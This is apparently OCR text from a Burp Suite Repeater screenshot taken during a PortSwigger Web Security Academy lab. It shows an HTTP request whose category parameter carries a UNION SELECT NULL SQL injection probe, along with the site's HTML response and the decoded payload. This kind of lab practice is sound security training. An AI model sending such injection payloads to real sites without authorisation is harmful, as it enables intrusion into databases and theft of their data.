 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a8f00e3046bb3918177161900bd00a4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0a8f00e3046bb3918177161900bd00a4.web-security-academy.
net
3 Cookie: session=hSAfNNy92p5wlHrP8eTrAARW3BmCY2Cv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00e3046bb3918177161900bd00a4.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 <a class="filter-category" href="
/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-numbers">
68 <tbody>
69 <tr>
70 </tr>
71 </tbody>
72 </table>
73 </div>
74 </section>
75 <div class="footer-wrapper">
76 </div>
77 </div>
78 </body>
79 </html>
80
Search 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
'+UNION+SELECT+NULL,NULL,NUL
L--
Decoded from: URL encoding
' UNION SELECT NULL,NULL,NUL
L--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,020 bytes | 179 millis
Event log (18) All issues Memory: 168.8MB